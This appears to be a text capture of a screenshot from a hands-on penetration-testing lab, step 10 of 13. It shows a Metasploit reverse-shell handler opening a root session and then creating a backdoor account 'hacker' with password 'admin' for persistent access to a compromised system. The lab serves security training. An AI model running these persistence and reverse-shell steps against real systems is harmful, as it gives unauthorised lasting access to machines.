 Mozilla Firefox
Terminal - root@ip-172....
07:39 PM
Terminal - root@ip-172-20-26-217: /
File Edit View Terminal Tabs Help
root@ip-172-20-26-217: /
root@ip-172-20-26-217: ~/Downloads
Adding new users is one of the more important tasks
that a root user can perform on the system. When
new users are added, they can log in to the system
with their personal credentials and perform various
tasks based on their permissions.
To add a new user named hacker, run the following
command:
useradd hacker
To create a password for the new user hacker, run the
following command:
passwd hacker
Enter (and re-enter) 'admin' for the password.
admin
Logging in to the compromised system at any desired
time is possible using the newly created account.
Video walkthrough
Back
Step 10/13
Next
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/shell/reverse_tcp
PAYLOAD => linux/x86/shell/reverse_tcp
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:443
[*] Sending stage (36 bytes) to 127.0.0.1
[*] Command shell session 1 opened (127.0.0.1:443 -> 127.0.0.1:38032 ) at 2025-02-16 19:35:38 +0000
id
uid=0(root) gid=0(root) groups=0(root)
id
uid=0(root) gid=0(root) groups=0(root)
useradd hacker
passwd hacker
New password: admin
Retype new password: admin
passwd: password updated successfully
Task completed!